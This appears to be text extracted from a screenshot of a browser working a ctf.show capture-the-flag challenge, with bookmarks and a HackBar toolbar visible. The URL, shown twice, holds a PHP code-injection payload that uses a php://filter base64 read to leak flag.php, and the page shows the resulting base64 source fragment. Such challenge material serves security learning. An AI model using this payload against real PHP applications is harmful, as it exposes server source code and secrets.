 不安全 41a0c785-7a21-4913-8603-71cf5af2ce51.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... - 暗网... sajjadium/ctf-arc... Temp Mail - 临时... AFL
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZ
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://41a0c785-7a21-4913-8603-71cf5af2ce51.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php